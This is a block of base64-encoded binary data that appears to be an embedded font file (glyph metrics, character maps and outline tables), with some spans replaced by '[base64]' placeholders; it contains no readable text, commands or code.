PJAIAD6//9AqcAngNNADQEnwA0BmUAmgImAGICJgAGAyv/+QKZAGsC8QB+BAH/9wWMAC4D3wBZBQMA0ANRAFIG6wAqBEkA7AT6AIIFNgCyBcIAjQXBAI0FagCrA+YAVATPABwEBv+3A+oApQQzAEsG0gBLAd7/QgPdADMDwgBsA4D/2wOdABsDeQBKAiUAdwJcAHAB3v/fA9cARwAxAAAH/v+rCDUAXAKZACICr//TA5AAPwOSANsDKQDrAeAA+QPv/7YDuwAXA9kATAPcABcDXgAXA0MAFgP+AE4ELgAWAcIAHgNM//4DtgAWAzsAFwUaABYELQAWBBEAUQPGABYEEQBKA6cAFgOPAB0DlAB6A9UAQQPSAIgFIACgA8D/wwOZAIIDkf/tA4MASwODALUDg//7A4MAGwOD//4DgwBEA4MATgODAFoDgwAuA4MAcQMpAQ0CmQBqApn/7AKZAAICmf/4ApkAFwKZACICmQAkApkAEwKZAD8DLQCWAmoBAALmANEBd/+0AgP/dwHc/zcDgQDRA6T/oAMCAKYDjwDQA9v/xAQaAEsD6ABNBIUAOARkADgDjgAdBHwAOAORAB0DLQEOAy0BDgPfAMwEqgB3BLgAggTWAIQExAA5BQcAhQUKAIUDUAC1A90AMgO5/5IEHf/dA8r/3AOZAA0EEwA1BEYAaAOZAFED3gAZA54ATAPzAEsD6wAUA/0ATAPt/9AD/ABLA6AATAOtAE8D3QAmA98AbQPfAGoEeAAwBLMAbgPCADgDWgEHAdEAAAH3ACMElgA6BJYAOgPnADUEFACyAlUAAgSD/74Eg/++BIP/vgSD/74Eg/++BIP/vgSD/[base64]/qANF/6gEg/++A8IANgSD/74DwgA2BIP/[base64]/+KAdH/[base64]/qAQcALYEGP/6A3L//QQY//oDcv/9BBj/+gNy//0GV/+QBbAAGQS0ABkD6QAuA9z/xgPc/8YDlAB6A+//tgPv/7YD7/+2A+//tgPv/7YD7/+2A+//tgPZAEwDXgAXA14AFwNeABcDXgAXAcIAHgHCAB4BwgAeAcIAHgQtABYEEQBRBBEAUQQRAFEEEQBRBBEAUQPVAEED1QBBA9UAQQPVAEEDmQCCA+//tgPv/7YD7/+2A9kATAPZAEwD2QBMA9kATAPcABcDXgAXA14AFwNeABcDXgAXA14AFwP+AE4D/gBOA/4ATgP+AE4ELgAWAcIAHgHCAB4BwgAeAcL/awHCAB4DTP/+A7YAFgM7ABcDOwAXAzsAFwM7ABcELQAWBC0AFgQtABYEEQBRBBEAUQQRAFEDpwAWA6cAFgOnABYDjwAdA48AHQOPAB0DjwAdA5QAegOUAHoD1QBBA9UAQQPVAEED1QBBA9UAQQPVAEEFIACgA5kAggOZAIIDkf/tA5H/7QOR/+0HHgAdBIP/vgRIAHIFPgB+Al8AfwTHAIcEgAANBKEAHQJdAD8Eg/++BEUAMAPkADAEGP/6BNoAMAH7ADcERQAwBecAMATYADAEswBzBFcAMAQUALIEHAC2BFD/3wH7ADcEHAC2A+EASwOxACoD6AAcAl0AgAPFAGQD2gAmA+8AQgPo/94DXAB7A3L/zwJdAFwDxQBkA+8AQgPFAGQFjwBdA+QAMAPTADgEDwAwAfsANwH7ADcDygAQBGQAOARFADAESgCNBIP/vgRFADAD0wA4A+QAMATYADcF5wAwBNoAMASzAHME2wA4BFcAMARwAHAEFACyBFD/3wPCADYDrABBA/4AJwPvAEID3v/QA6AAQANF/6gDcv/PA6wAQQLrACUDkwArAdEAJQHdACUBxv8+A8QAKANF/6gF8wDMBRUAhgXzAMwFFQCGBfMAzAUVAIYEHAC2A0X/qAFkAKoChQDIA+QAPgRQAGMB4v81AYwAkQXnADAF4QAYBIP/vgPCADYEs//vBlYAYwbPAGMD5AAwBNgANwOsAEED/gAnBLIAgwTLAFEEVQC6A3sAkAc0AEIH+ABzBA4AKQOBACUEcABwA6AAQAQcALYDfQCQAfsANwYt/70FLf+2AfsANwSD/74DwgA2BIP/vgPCADYGV/+QBbAAGQPkADADrABBBKwAVAOnAEUDpwBFBi3/vQUt/7YEDgApA4EAJQTYADcD/gAnBNgANwP+ACcEswBzA+8AQgSmAGQD5wBCBKYAZAPnAEIEngBzA7QAMwRKAI0DRf+oBEoAjQNF/6gESgCNA0X/qASzAMYDwwB+BecAOgVQACcEUP/fA3L/zwPkAEYE0f/ZA///0gSD/74DwgA2BIP/vgPCADYEg/++A8IANgSD/74DwgA2BIP/vgPCADYEg/++A8IANgSD/74DwgA2BIP/vgPCADYEg/++A8IANgSD/74DwgA2BIP/vgPCADYEg/++A8IANgPkADADrABBA+QAMAOsAEED5AAwA6wAQQPkADADrABBA+QAMAOsAEED5AAwA6wAQQPkADADrABBA+QAMAOsAEEB+wA3Ad0AJQH7//cB0f/jBLMAcwPvAEIEswBzA+8AQgSzAHMD7wBCBLMAcwPvAEIEswBzA+8AQgSzAHMD7wBCBLMAcwPvAEIEpQBeA/IAQgSlAF4D8gBCBKUAXgPyAEIEpQBeA/IAQgSlAF4D8gBCBGYAWQPKAFcEZgBZA8oAVwTDAFkETgBXBMMAWQROAFcEwwBZBE4AVwTDAFkETgBXBMMAWQROAFcEHAC2A0X/qAQcALYDRf+oBBwAtgNF/6gEAgBGBAL/9wRkADgDxAAoBNoAMAP9ACcEFACyA1YAbQRQ/98Dcv/PBLMAxgPDAH4EswDGA8MAfgPTADgC6wAlBi3/vQUt/7YFRwCcBBAAGAPJABcEUQArBFEAKwPTABgC6//6BHgATAOdACwE2AA3A/4AJwTaADAD/QAnBecAMAUNACcE0f/ZA///0gQcALYDfQBUBFD/3wNy/88DsQAqA8T/5gVNAKYAMQAAADEAAAHyAD4AAAABAAEBAQEBAAwA+Aj/AAgACP/+AAkACf/9AAoACv/9AAsAC//9AAwADP/9AA0ADf/8AA4ADv/8AA8AD//8ABAAEP/8ABEAEf/7ABIAEv/7ABMAE//7ABQAFP/7ABUAFP/6ABYAFf/6ABcAFv/6ABgAF//6ABkAGP/5ABoAGf/5ABsAGv/5ABwAG//5AB0AHP/4AB4AHf/4AB8AHv/4ACAAH//4ACEAIP/3ACIAIf/3ACMAIv/3ACQAI//3ACUAJP/2ACYAJf/2ACcAJv/2ACgAJ//2ACkAJ//1ACoAKP/1ACsAKf/1ACwAKv/1AC0AK//0AC4ALP/0AC8ALf/0ADAALv/0ADEAL//zADIAMP/zADMAMf/zADQAMv/zADUAM//yADYANP/yADcANf/yADgANv/yADkAN//xADoAOP/xADsAOf/xADwAOv/xAD0AOv/wAD4AO//wAD8APP/wAEAAPf/wAEEAPv/vAEIAP//vAEMAQP/vAEQAQf/vAEUAQv/uAEYAQ//uAEcARP/uAEgARf/uAEkARv/tAEoAR//tAEsASP/tAEwASf/tAE0ASv/sAE4AS//sAE8ATP/sAFAATf/sAFEATf/rAFIATv/rAFMAT//rAFQAUP/rAFUAUf/qAFYAUv/qAFcAU//qAFgAVP/qAFkAVf/pAFoAVv/pAFsAV//pAFwAWP/pAF0AWf/oAF4AWv/oAF8AW//oAGAAXP/oAGEAXf/nAGIAXv/nAGMAX//nAGQAYP/nAGUAYP/mAGYAYf/mAGcAYv/mAGgAY//mAGkAZP/lAGoAZf/lAGsAZv/lAGwAZ//lAG0AaP/kAG4Aaf/kAG8Aav/kAHAAa//kAHEAbP/jAHIAbf/jAHMAbv/jAHQAb//jAHUAcP/iAHYAcf/iAHcAcv/iAHgAc//iAHkAc//hAHoAdP/hAHsAdf/hAHwAdv/hAH0Ad//gAH4AeP/gAH8Aef/gAIAAev/gAIEAe//fAIIAfP/fAIMAff/fAIQAfv/fAIUAf//eAIYAgP/eAIcAgf/eAIgAgv/eAIkAg//dAIoAhP/dAIsAhf/dAIwAhv/dAI0Ahv/cAI4Ah//cAI8AiP/cAJAAif/cAJEAiv/bAJIAi//bAJMAjP/bAJQAjf/bAJUAjv/aAJYAj//aAJcAkP/aAJgAkf/aAJkAkv/ZAJoAk//ZAJsAlP/ZAJwAlf/ZAJ0Alv/YAJ4Al//YAJ8AmP/YAKAAmf/YAKEAmf/XAKIAmv/XAKMAm//XAKQAnP/XAKUAnf/WAKYAnv/WAKcAn//WAKgAoP/WAKkAof/VAKoAov/VAKsAo//VAKwApP/VAK0Apf/UAK4Apv/UAK8Ap//UALAAqP/UALEAqf/TALIAqv/TALMAq//TALQArP/TALUArP/SALYArf/SALcArv/SALgAr//SALkAsP/RALoAsf/RALsAsv/RALwAs//RAL0AtP/QAL4Atf/QAL8Atv/QAMAAt//QAMEAuP/PAMIAuf/PAMMAuv/PAMQAu//PAMUAvP/OAMYAvf/OAMcAvv/OAMgAv//OAMkAv//NAMoAwP/NAMsAwf/NAMwAwv/NAM0Aw//MAM4AxP/MAM8Axf/MANAAxv/MANEAx//LANIAyP/LANMAyf/LANQAyv/LANUAy//KANYAzP/KANcAzf/KANgAzv/KANkAz//JANoA0P/JANsA0f/JANwA0v/JAN0A0v/IAN4A0//IAN8A1P/IAOAA1f/IAOEA1v/HAOIA1//HAOMA2P/HAOQA2f/HAOUA2v/GAOYA2//GAOcA3P/GAOgA3f/GAOkA3v/FAOoA3//FAOsA4P/FAOwA4f/FAO0A4v/EAO4A4//EAO8A5P/EAPAA5f/EAPEA5f/DAPIA5v/DAPMA5//DAPQA6P/DAPUA6f/CAPYA6v/CAPcA6//CAPgA7P/CAPkA7f/BAPoA7v/BAPsA7//BAPwA8P/BAP0A8f/AAP4A8v/AAP8A8//[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/AZIBoQGwAfAB+wH/[base64]///9//8AAAAAAAIACQANACAAIgCgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQE5AUEBVAFgAWgBfwGSAaABrwHwAfoB/AIYAhoCNwJZArwCxgLJAtgC8wMAAwMDCQMPAyMDhAOMA44DkwOjA7EDugPKA9ED1gQABCYEMARGBFAEYwRwBHoEiATPBNgE4gT2BQIFER4AHj4egB6gHvIe9B9NIAAgEyAXICAgJSAwIDIgOSA8IEQgdCB/IKMgpyCrIQUhEyEWISIhJiEuIVsiAiIGIg8iESIaIh4iKyJIImAiZCXK7gH2w/sB/v///P//AAEELAQm//UAAP/iAAD/wAAA/78AAAFFAAABQAAAATwAAAE6AAABOAAAATYAAAEwAAABMgAA/wH+9P7nAXUAAAC1AHgAev5h/kAAqv3U/aX9xP2v/aP9ov2d/Zj9hQAA/4T/gwAAAAD9BQAA/2T8+fz2AAD8tQAA/K0AAPyiAAD8nAAA/[base64]/gH/[base64]/[base64]/QYBhgYGCoYghisGMwZOBluGcoaXhrGGwYbchvEG/Ib/hwcHDocVhyIHM4dJh24HdweIB6GHuYfJB9iH4gf1h/sIAIgJCBCIH4gqCDcIPIhLiE8IUohVCF8IZIhsCG+If4iBiIYIi4ijCKgIrwi0CLwI1QjiiPmJFAksCTIJTgllCXgJhAmcCaWJtgnPCduJ8AoEihqKJYo1iksKW4p2CpAKoQq8isuK4ArziwOLEAsXCySLMQs8C1OLWYtkC26LhwuOC5kLoAuoi7YLxIvRC+UL/YwLjCgMOww/jEuMVoxsjHKMegyEjIwMkoyXjJ0MvwzFjNCM14zgDO0M+w0HjRuNMY0/DVSNZ416jYoNmI2fjbINxI3UDeuOAA4IjhGOHQ4pDjwOTI5hDnQOkA6rjsMO1g7fjuqPBA8cD0aPcI+Gj5yPrY++j8kPzg/ZD92P4hAWECwQO5BKEF+QZZBrEHkQhRCPkJmQohCqkLKQupDJENYQ+BEZESGRKZE2kUMRThFoEX4RjBGYkaURsZHHEdcR5xHrEe8R+5IOEi0SRZJdknQSihKekrKSw5LUkuiS/JMMExqTMRMxEzETMRMxEzETMRMxEzETMRMxEzETMRMzkzYTORM+k0STShNNE1ATUxNck2OTbZN2k3mTfZOuE7MTuJO8E76TypPfE/WUChQslEMUWxRllHgUfJSBFIWUihSllKsUsxS2lLyU4xTyFQwVFZUZFRyVJBUnlSyVMhU/FT8VhxWbla0VuBW+lcUVz5XVldyV7pYBFg4WFRYbFi6WNRY4FkKWShZOFlaWXJZyFn2WlRailrkWvpbKFtAW2ZbhFucW7RcClwcXFhctFzWXRpdcl2GXfReSF6YXqpe5F8yX1Rfll/iX/[base64]/Gb9Jv3m/qb/ZwAnAOcBpwJnAycD5wSnBWcGJwbnB6cIZwknCecKpwtnDCcM5w2nDmcPJw/nEKcRZxInEucTpxRnFScV5xanF2cYJxwnJEclByXHJocnRygHKMcphypHKwcrxyyHLUcuBy7HL4cwRzRHOyc75zynPWc+Jz7nP6dAZ0EnQedCp0NnRCdE50WnRmdHJ0fnSKdLp1AnUOdRp1JnUydT51SnVWdWJ1bnV6dYZ1knWedap1tnXCdc512nXmdfJ1/[base64]/B8IHwsfDh8RHxQfFx8aHx0fIB8jHyYfKR8sHy8fMh81HzgfOx8+H0EfRB9HH0ofTR9QH1MfVh9ZH2yfb59yn3WfeJ97n36fgZ+En4efip+Nn5Cfk5+Wn5mfm5+dn5+foZ+jn6Wfp5+pn6ufrZ+vn7Gfs5+1n7ifu5++n8GfxJ/Hn8qfzJ/On9Cf0p/Un9ef2p/dn+Cf45/mn+mgAKACoAWgB6AJoAygD6ARoBOgFaAXoBqgHKAeoCCgIqAkoCagKKAqoCygLqAxoDOgNaBHoEmgS6BOoFGgU6BVoFigWqBdoGCgY6BmoGmgbKBvoHKgdaB4oHqgfKB/[base64]/ogOiBqIJogyiD6ISohWiGKIboh6iIaIkoieiKqItojCiM6I2ojmiPKI/okKiRaJIokuiTqJRolSiV6Jaol2ic6J3onqifaKAooOihqKJooyij6KSopWimKKbop6ioaKkoqeiqqKtoq+ivqLNotUi3KLmovEi9SL5Ivwi/yMCIwUjCCMLIxMjGyMkoy2jL6MyozUjNSM1Iz8AAIAyAQRAqYGCAAFAAsAAAEDBxM3HwEDIxM3FwGJU249E4jvU24+EogFbv6kAQF+eQmR/qQBhHIJAAAAAAIALAAABCgFsAAbAB8AAAEjAyMTIzczEyM3MxMzAzMTMwMzByMDMwcjAyMDMxMjAjLDioeKvBjRd84Z44yHjMKMiYycGbF3rhjDiogMwnfBAZr+ZgGaiQFiiwGg/mABoP5gi/6eif5mAiMBYgAAAAABAEv/MAOjBpwARQAAATYuAicuAzc+Az8BMwceBQcjNi4CJyYOAgcGHgIXHgMHDgMPASM3LgM3MwYeAhcWPgICnAUULEEpRWtHIAYGMlZ7TieKKDNKMx4OAQOrAwIbPTczTTQeBQUULUMrRGpGHwYGOF+EUiOII1BnOREFrQMGI0Q6NlhAJwF/L05BMxQhUmeBUE6HaUYN3N8ONUlXXWAtKGhfQgIBKEVXLTJPQTMVIlFmgFBTiWdCC8DCEFl5kUguZFU5AQElQloAAAAFAL7/6ARnBccAFQArAEEAVwBbAAATPgMXHgMPAQ4DJy4DNxcGHgIXFj4CPwE2LgInJg4CBwE+AxceAw8BDgMnLgM3FwYeAhcWPgI/ATYuAicmDgIHBScBF8gGKEZjPz1WNBUDBwYoRmE/PVY1FgN/AgQVKCIjMyMTBAgCBBQoIiQzIxQDASwGKEZjPz1WNRUDBwYoRmI/PVY1FQN/AgQUKCIkMyIUAwgCBBQoIiM0IxQD/kFaAwJcBJg4blYzAQI2Vmo2TThtVTMBATdVajUCGj02JAEBIjVAHU8ZPzYlAQEiNkEd/M04bVYzAQI2Vmo1TjhuVTQCATdVajYCGj42JQEBIzZAHVAaPjYlAQEjNUAd9kgEaEgAAwA9/[base64]/pZAhUhz01z+aTlFAgFBbZGqARIfKRUBpRoYOEFHJS5aRi0D3R06ODcbQiplSBs1KhsnPUgAAAEAqgQhAYkGAAAFAAABAyMTNzMBdkyAPRCSBYr+lwF5ZgAAAAEAZf4rAswGbAAdAAATPgU3Fw4DDwEOAh4CFwcuBDY3fA4vRFx1kFcXYYxjPxMCChEFCyI/Mi1EYUEiDAkMAkxeycfBrJE0fFna8P5/DkWgqquikjpvPZywv8C5VAAAAAH/nv4pAgUGagAdAAABDgUHJz4CEj8BPgIuAic3HgQGBwHvDi9EXHWQVxhhjWM+FAIKEAQLIz4wLURiQCILCQsCSV7JyMCskTRzWtzyAQF/DkWgqayjkjpvPJyxwMC6UwAAAAABAGMCXwOCBbAADgAAASU3BRMzAyUXBRMHCwEnAXn+6kIBFy2XQQEuFf7HmICI2XMD21qRcQFb/qhrnlv+7lkBIf7pYQAAAAABAFQAkgOiBLYACwAAASEHIQMjEyE3IRMzAmIBQB/+wVCuUP6+HwFBSq4DDa/+NAHMrwGpAAAAAAH/j/7dAOoA2wAJAAA3DgEHJz4BPwEz0xF2VWg0TBAasUhtu0NLQItRlwAAAQAjAh8B0AK2AAMAAAEhNyEBtf5uGwGSAh+XAAEANf/zARUA0wANAAA3NDY3NhYHDgEHBi4CNT4xMUABAUAwGCkdEF4xQQIBPjExPQIBDxwoAAAAAf+c/4MDNwWwAAMAABcjATM2mgMDmH0GLQAAAAIAZP/oA50FxgAdADsAAAEOBScuBDY/AT4FFx4EBgcnPgIuAicmDgQHAw4CHgIXFj4ENwNrCh4wRWOEVlJvRCAICgghCh4wRWODVlJuRSAICgeoBAsEBx88MTdSOykbEAUqBAsECB47MTdSPCkaEAYCbkSWkIJiOAMCQGeEjYw83kSUjoBfNgICPmWBi4w8IB5ZY2JQMwMDK0phZmMn/uUdWmVmUzYCAyxNZGlkJwAAAQDvAAADAgW3AAYAACEjEwU3JTMCCa7W/r4gAdQfBMuIssIAAQATAAADpAXGACQAACkBNwE+Azc2LgInJg4CDwE+AxceAwcOAwcBIQMq/OkWAc8mUEQxBwUHIT8xQV4/JQeqCUNxnWNSfVEkBwc4UWEw/oMCQ40CCytdZm08KFhLMgICM1VtNwFbpXxHAgI9Z4pPS4yCdzb+WAAAAQAz/+kDmgXHAD4AAAEXMj4CNzYuAicmDgIPAT4DFx4DBw4BBx4DBw4DJy4DNzMGHgIXFj4CNzYuAi8BAXJpOl1EKgYEBiE/[base64]/3qFQK1u/1aAVF+DQHpl/6uAVJ3A+f8OQK2FAAAAAEAZ//oA/AFsAAyAAAbASEHIQM+ARceBQcOBScuAzUzHgMXFj4CNzY0LgMnJg4CB826Amke/ixvK181P15DKRUDBQYgNUtfdkZWeU4loQEPJ0I0Q18/IgYDChcmOSgfMy4qFQLdAtOr/nIdIwEBK0hgam4yPntvX0QlAgJGcZBNK1lIMAECQWV5Nx5GREAyHgEBDRgiFAAAAgBw/[base64]/H9TLwCsf2OGAMrBT76wgUYmAADAEb/[base64]/ujkdSFFWLFOXcUECAkNsjP0NK19ONAEBM1JnMi1bSjABAjBOZALXJVVIMQEBL01dLCZTRzABAi9LXQAAAgCa//[base64]//AC//8wGoBEYAJgAQ+gAABwAQAJMDc////53+3QGQBEYAJwAQAHsDcwAGAA4OAAABAEgAyAM9BFAABgAAEwUHATcBB/0BwyD9qBoC2yUCf/26AXySAXrPAAAAAAIAbAGPA3oDzwADAAcAAAEhNyEDITchA139VxwCqmX9VxwCqgMuof3AoAAAAQA8AL4DVARGAAYAAAkBNwEHATcCm/4fHwJ7Gv0CJAKQAQK0/oWR/oTLAAACAKr/[base64]/[base64]/dUPLDMzKhsBAilFWl1XIVCyr597SwICR3ymusFZSrCwpoBOAQEqJXUYIRUJAlWNus3TYGnh17+PUQICVo65zNLBEjg/QTUiAQEoO0MZEwIBCgwBAi1NZGdgAAAAAv++AAAD5gWwAAcACgAAASEDIwEzEyMBIQMDCP4ksL4Cw5rLsf5BAX9NAXz+hAWw+lACGgKUAAADADD//[base64]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[base64]/es5aTkRixMiLxsBAwEYM1M8JT4tGQAAAAACABj/6gN9BgAAGwAxAAABDgUnLgEnByMBMwM+AxceBAYHJz4BLgMnJg4CBwMeARcWPgI3A2gIHC0/WHFIUXcjJZ8BC6xtGDg/SSpFYkEjDgMGqwQGAxAlPjAmQTcuE1gVU0ZMZT8hCAHqPHtzZEooAgNKSIEGAP3DIDQlEwEBL05mcXU2ASJQTkk4IgEBGCk3Hv37P1ADAz9ngT4AAAAAAQBA/+kDZwRQAC8AACUWPgI/AQ4DJy4DPwE+BRceAwcnNi4CJyYOAg8BDgEeAwGeMUo3JAqjC0Noh1BsikoUCxAJIzZMYnpLVXdLIAOjAQohPjNMZkEjCBAEBgUSKECBAiE7TSwBTIVjOAICWIyyXXpCf3FeQyMCAkJsjE0BKlVELAIDPWV/P3skT01GNiEAAgBG/+oD9QYAABkALwAAEz4FFx4BFxMzASM3DgEnLgQ0NxcOAR4DFxY+AjcTLgEnJg4CB1kIHS5CWXNISHElaK3+9p0TMX1TQ2BBJhAGrQQFAxEmPi8kPjQsFF4XUEBNZkIiCAJNPHxzZUooAgI+PgIx+gB0QEoCATBOZ3BzNAEiT01IOCIBARUkMRwCJDlGAwRAaIE/AAACAEH/6gNbBFAAJAAwAAAFLgM/AT4FFx4EBg8BJQcGHgIXFj4CNxcOARMmDgIHBTc2LgIBnWmMTxgKDwgiNktheUpIaUcoEgMHD/28BAkCJVBFJ0dAORtRQLwaRF0/Jg0BnwUGARxBFAFShq1dekB/dWNJJwICLEpicXk7ZwEcOHNgPgEBEiAuG3FUTgPNAzZbcjcBGi5jUzcAAAABAGMAAAMBBhgAGwAAMxMjNzM3PgMXHgEXBy4BJyIOAg8BMwcjA2OjiRmJDwo0V3xSHTccGRQoFCxBLRsGErQZs6MDq49yS4VjOQEBCgiVBQYBIztKJ3KP/[base64]/Pv5GAb4FxgATACMAAAEDDgMnLgEnNx4BMzI+AjcbAT4BNzYeAgcOAQcGLgIBhM0II0BhRhsyGg8RIxEgKhsOBM4jAjMuFyUZDAECNC4XJBgNBDr7RjxyWDQCAQsIlAQHHSw3GgS7AR0rQQIBER0oFis/AQEQHSYAAAABABgAAAOdBgAADAAAAQcDIwEzAzcBMwkBIwF8dUKtAQutnlYBON3+WgEJvQHscf6FBgD8dWEBZP4y/ZQAAAAAAQAlAAAB3QYAAAMAADMjATPSrQELrQYAAAAAAAEAGAAABWsEUAArAAABBz4BFx4BFz4BFx4DBwMjEzYuAiMmDgIHFQMjEzYuAicmBgcDIxMBdRU2g1FPdxk5kV1TZzUMB3erdgQCHDszLEs5JQZ7rncEBBs6MUhiI4ysvAQ7ZTpAAgJOTEZYAQJHb4pG/TkCySpUQioBJz9QKAX9LwLIKFNCKwIBTTr81AQ6AAEAFwAAA1YETwAZAAABBz4BFx4DBwMjEzY0LgEnJg4CBwMjEwF1FzSFU1FhMQkHdqx3BBc2MSZBNy0TiK28BDt2PU0BAUpyikL9OwLIJlJFLQEBHC46HfztBDoAAgBC/+oDjgRQABkANQAAEz4FFx4DDwEOBScuAzcXDgEeAxcWPgI/AT4BLgMnJg4EB1gJJTpPZHtJaIpNGAoMCSU6T2R7SWiKThcKrAQCCBYoPi1MaUUmCA0DAwgWKT4tME4+LyEWBQJNQH90Y0cmAgNdkbRaZkB/cmJGJgIDXJG0WQEiTU9JOSQCA0Bpgj9nIU5PSTokAgIeNklRVScAAAL/0P5gA3wEUAAZAC8AAAEOBScuAScDIwE3Bz4BFx4EBgcnPgEuAycmDgIHAx4BFxY+AjcDZQgbLT9YcUhJdyhhrAEEmxQygFVGYkAkDgQGqwQFBRInPy8jPDMtE2EXUD9MaUMjCAHqPHtyZUopAgI9Pv34BdoBeUFNAQEvTmZxdj